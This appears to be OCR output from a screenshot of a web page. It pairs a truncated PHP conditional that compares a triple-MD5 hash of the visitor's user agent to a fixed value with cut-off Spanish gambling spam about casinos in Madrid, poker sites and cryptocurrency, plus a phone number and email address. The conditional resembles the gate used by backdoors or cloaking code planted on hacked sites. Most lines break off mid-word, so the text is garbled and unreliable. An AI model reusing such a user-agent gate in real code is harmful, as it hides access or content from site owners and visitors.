
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Casinos En Madrid Sur
Casinos En Madrid Sur
PokerStars y Full Tilt se han vendido desde en
Swansea en un juego que a menudo se conoce c
criptomonedas (como Bitcoin y Ethereum) est